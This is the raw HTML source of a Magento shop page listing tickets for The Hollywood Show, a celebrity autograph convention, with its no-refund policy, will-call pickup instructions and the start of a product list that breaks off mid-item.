

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hollywoodshow.com/default/tickets.html?___store=default
body_size: 12642
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://www.hollywoodshow.com/default/';
    var require = {
        "baseUrl": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="g40y-dTwGAwalUUTU1BbtXLwSUuZNSWOh9ax1ZmJ-VQ"/>
<title></title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/polyfill.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/js/custom.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.hollywoodshow.com/pub/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hollywoodshow.com/pub/media/favicon/stores/1/favicon.ico" />
<style>
.block.widget.block-new-products.grid .block-title {
    display: none;
}
</style>        <script type="text/javascript">require(['jquery','magiccart/slick','magicproduct']);</script>    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/images/loader-2.gif"}}' class="page-with-filter page-products categorypath-tickets category-tickets catalog-category-view page-layout-2columns-left">
            <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '546aa982e98c8f72d2145e08158c4e1088859583') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '546aa982e98c8f72d2145e08158c4e1088859583'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.hollywoodshow.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<div style="display: none;" id="paypal-express-in-context-checkout-main"></div>
<script type="text/x-magento-init">
    {"*":{"Magento_Paypal\/js\/in-context\/express-checkout":{"id":"paypal-express-in-context-checkout-main","path":"https:\/\/www.hollywoodshow.com\/default\/paypal\/express\/gettoken\/","merchantId":"S8YPQ8BHGVPQC","button":true,"clientConfig":{"locale":"en_US","environment":"production","button":["paypal-express-in-context-checkout-main"]}}}}</script>
<div class="page-wrapper"><header class="page-header"><div class="mysticky-welcomebar-fixed mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-animation animation-start" style="top: 0px; opacity: 1;" data-after-triger="after_a_few_seconds" data-triger-sec="0" data-position="top" data-height="40" data-rediect="close_bar" data-aftersubmission="dont_show_welcomebar">
<div class="mysticky-welcomebar-content">
<p><strong>PLEASE NOTE:</strong> Your send in photos&nbsp;and items for the upcoming show,&nbsp;must be in our hands by no later than <span style="text-decoration: underline;"><strong>December 26, 2025&nbsp;!</strong></span></p>
<div class="mysticky-welcomebar-thankyou-content" style="display: none;">&nbsp;</div>
</div>
<a class="mysticky-welcomebar-close">X</a></div><div id="menu_area" class="menu-area">
	<div class="container">
		<div class="row">
			<nav class="navbar navbar-light navbar-expand-lg mainmenu">
				<button class="navbar-toggler" onclick="openNav()"><i class="fa fa-bars"></i> </button>
				
				<div class="collapse navbar-collapse" id="navbarSupportedContent">
					
					<div class="navbar-nav-close">
					<a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><i class="fa fa-times"></i></a>
					</div>	
					
					<ul class="navbar-nav mr-auto">
						<li class="active"><a href="https://www.hollywoodshow.com/default/main">Home</a></li>
						<li><a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html">Shop</a></li>
						<li><a href="https://www.hollywoodshow.com/default/past-shows">Past Shows</a></li>
						<li><a href="https://www.hollywoodshow.com/default/upcoming-shows">Upcoming Shows</a></li>
						<li><a href="https://www.hollywoodshow.com/default/media">Media</a></li>
						<li><a href="https://www.hollywoodshow.com/default/as-faq">Vendor info </a></li>
						<li><a href="https://www.hollywoodshow.com/default/about-us">About Us</a></li>
						<li><a href="https://www.hollywoodshow.com/default/press">Press</a></li>
						<li><a href="https://www.hollywoodshow.com/default/contact">Contact Us</a></li>
						
					</ul>
					
				</div>
			</nav>
			<div class="user-menu">
				  <button class="dropbtn">&nbsp;</button>
				<div class="user-menu-dropdown">
				<a href="https://www.hollywoodshow.com/default/customer/account/">My Account</a>
				<a href="https://www.hollywoodshow.com/default/wishlist/">My Wishlist</a>
				<a href="https://www.hollywoodshow.com/default/checkout/cart/">My Cart</a>
				<a href="https://www.hollywoodshow.com/default/checkout/">Checkout</a>
									<a href="https://www.hollywoodshow.com/default/customer/account/login/">Login</a>       
					  				</div>
			</div>
			<div class="top_search_area">
			
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hollywoodshow.com/default/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/","updateItemQtyUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hollywoodshow.com\/default\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC90aWNrZXRzLmh0bWw_X19fc3RvcmU9ZGVmYXVsdA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hollywoodshow.com\/default\/captcha\/refresh\/","isRequired":false,"timestamp":1768788302}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


			
	<form class="form minisearch form-inline header-form" id="search_mini_form" action="https://www.hollywoodshow.com/default/catalogsearch/result/" method="get">

		<input id="search"
		data-mage-init='{"quickSearch":{
		"formSelector":"#search_mini_form",
		"url":"https://www.hollywoodshow.com/default/search/ajax/suggest/",
		"destinationSelector":"#search_autocomplete"}}'
		type="text"
		name="q"
		value=""
		placeholder="Search entire store here.."
		class="input-text form-control"
		maxlength="128"
		role="combobox"
		aria-haspopup="false"
		aria-autocomplete="both"
		autocomplete="off"/>
		<input title="Search entire store here.." type="submit" value="s" class="btn btn-primary action search">
		<div id="search_autocomplete" class="search-autocomplete"></div>
	</form>
									</div>
		</div>
	</div>
</div>

<script>
	
	$( window ).load(function() {
  $('.dropbtn').click(function() {
    $(this).siblings(".user-menu-dropdown").toggle();
  });
});
	
function openNav() {
  document.getElementById("navbarSupportedContent").style.width = "250px";
}

function closeNav() {
  document.getElementById("navbarSupportedContent").style.width = "0";
}
</script>


<script>
	
	
	
require(['jquery'], function(jQuery){ 
     jQuery(document).ready(function($){		
			var welcombar_aftersubmission = $( '.mysticky-welcomebar-fixed' ).data('aftersubmission');
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}

            var welcomebar_storage = localStorage.getItem("welcomebar_close");
            if(welcomebar_storage == 'close'){
				$( '.mysticky-welcomebar-fixed' ).hide();
                $('.mysticky-welcomebar-content').hide();
			}
			jQuery( '.mysticky-welcomebar-close, .mysticky-welcomebar-btn a' ).on( 'click', function(){
				var welcombar_rediect = $( '.mysticky-welcomebar-fixed' ).data('rediect');
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-notapper' );
				jQuery( 'html,body' ).removeClass( 'mysticky-welcomebar-apper' );
				if( welcombar_rediect != 'thankyou_screen' || $( this ).attr( 'class' ) == 'mysticky-welcomebar-close' ) {
					if( welcombar_aftersubmission != 'show_welcomebar_every_page' ){
						if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
							sessionStorage.removeItem('welcomebar_close');
							localStorage.setItem('welcomebar_close', 'close');
						} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
							localStorage.removeItem('welcomebar_close');
							sessionStorage.setItem('welcomebar_close', 'close');
						}
					}
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					
					jQuery( '.mysticky-welcomebar-fixed' ).slideUp( 'slow' );
					if ( welcombar_position == 'top' ) {
						jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '-' + welcombar_height + 'px' );
					} else {
						jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + welcombar_height + 'px' );
					}
					jQuery( 'html' ).css( 'margin-top', '' );
					jQuery( '#mysticky_divi_style' ).remove();
					jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
					jQuery( 'html' ).css( 'padding-bottom', '' );
					$( '#mysticky-nav' ).css( 'top', '0px' );
					/*if mystickyelements show*/
					var mystickyelements_show = $( '.mystickyelements-fixed' ).length;
					if( mystickyelements_show && $( window ).width() <= 1024 && $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) && welcombar_position == 'top' ) {
						var mystickyelements_height 	  = $( '.mystickyelements-fixed' ).height();
						$( '.mystickyelements-fixed' ).css( 'top', '' );
						$( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_height + 'px !important' );
					}
				} else {
					var thankyou_content_height = jQuery('.mysticky-welcomebar-thankyou-content').height();
					if( thankyou_content_height > 60 ) {
						$( '.mysticky-welcomebar-fixed' ).css({ 'min-height': thankyou_content_height + 'px', 'height' : 'auto' });
					}
					$( '.mysticky-welcomebar-thankyou-content' ).show();
					$( '.mysticky-welcomebar-fixed .mysticky-welcomebar-content > p' ).hide();
					$( '.mysticky-welcomebar-btn' ).hide();
				}
			} );
			
	 });
			
 });
		
</script></header><div class="container-fluid">
<div class="row">
<div class="col-md-12 pl-0 pr-0"><a href="https://www.hollywoodshow.com/default/"><img class="img-fluid" src="https://www.hollywoodshow.com/pub/media/images/inner-banner.jpg" alt=""></a></div>
</div>
</div><section id="maincontent" class="inner-page"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="container"><div class="row shop-container"><div class="col-lg-8 col-xl-8 col-md-8 col-sm-12 shop-right"><div class="post-content"><div class="posts"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Tickets</span>    </h1>
    </div>
    <div class="category-description">
        <p> <strong style="font-size: medium;"><span style="text-decoration: underline;"><em>Please note:</em></span> </strong>We are unable to offer refunds for tickets or VIP packages for the Hollywood Show events.  </p>
<p>We WILL refund autograph orders if a celebrity cancelled or would/did not sign an item.  </p>
<p>Fan run conventions like ours budget for our expenses every year based on convention preregistration.  Therefore, when you register for the convention, the funds are allocated for immediately, for things like guest expenses(air and hotel), publications, technical expenses such as lighting/sound, and other things that make our convention unique.  Refunds may make us fall short of our expectations and contracts, causing considerable financial concerns.</p>
<p>The Hollywood Show is not responsible for celebrity talent cancelling, postponing, or arriving late or departing early.  We ask celebrities to attend both days and stay from start to finish.  But celebrity guests may have unforseen circumstances and we will do our best to post updates to our website/social media pages as soon as the talent alert us to the changes in schedule. </p>
<p>We cannot refund tickets due to celebrity guest's change in schedule, cancellations, postponements, or arriving late or leaving early.  We are not responsible for talent schedule changes and have no control over that.  </p>
<p>Thank you for your understanding!  </p>
<p><strong style="font-size: medium;">We do not ship any ticket items. <span style="text-decoration: underline;">You can pick up your ticket orders during the show via the will call table at the front entrance.</span> Please have your ID ready for picking up tickets at Will Call.</strong></p>
<p><span style="font-size: medium;"><em><strong>You can also purchase tickets at the show on the day of the event!</strong></em></span></p>
<p><strong>We support our military and law enforcement! We are happy to offer a 50% off discount entry to the show! These tickets must be purchased in person at the front desk. Please be prepared to show proper ID for the discount. Thank you for all you do!</strong></p>    </div>
<input name="form_key" type="hidden" value="3XVH4U1aQ5NUO6hn" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hollywoodshow.com\/default\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true}}},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hollywoodshow.com\u002Fpub\u002Fstatic\u002Fversion1763976320\u002Ffrontend\u002FHollywoodshow\u002Fhws\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.hollywoodshow.com\/default\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hollywoodshow.com\/default\/page_cache\/block\/render\/id\/7\/?___store=default","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_7"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/default\/tickets.html?___store=default"},"versionCookieName":"private_content_version"}        }
    }
</script>

            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"60","url":"https:\/\/www.hollywoodshow.com\/default\/tickets.html?___store=default","formKey":"3XVH4U1aQ5NUO6hn","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">7</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="9">
                    9                </option>
                            <option value="15">
                    15                </option>
                            <option value="30">
                    30                </option>
                            <option value="60"                    selected="selected">
                    60                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="created_at"
                                >
                Date            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
            <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/la-hollywood-show-hotel-vip-package.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/w/e/westin_vip_store_3.jpg"
            max-width="240"
            max-height="300"
            alt="Westin LAX Airport Hotel"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/la-hollywood-show-hotel-vip-package.html">
                                LA Hollywood Show Hotel VIP Package                            </a>
                        </strong>
